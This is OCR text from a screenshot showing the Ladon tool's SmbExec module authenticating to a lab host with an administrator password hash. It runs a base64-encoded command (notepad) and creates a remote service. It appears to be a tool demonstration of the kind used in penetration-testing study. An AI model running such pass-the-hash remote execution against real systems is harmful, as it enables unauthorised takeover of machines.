 管理员: C:\Windows\system32\cmd.exe - Ladon Smbexec 192.168.1.106 administrator BCB...
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 9748  CurrentProcess: Ladon
FreeSpace: Disk C:\ 1193 MB
Load SmbExec
Successfully authenticated to the target
^C
C:\Users\k8gege>Ladon Smbexec 192.168.1.106 administrator BCB4DEE13F1BE64A85DE57
69056E3008 b64cmd bgBvAHQAZQBwAGEAZAA=
Ladon 8.8
Start: 2021-09-11 21:14:26
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 5256  CurrentProcess: Ladon
FreeSpace: Disk C:\ 1193 MB
Load SmbExec
Successfully authenticated to the target
administrator is a local administrator on 192.168.1.106
Service smbservice created on 192.168.1.106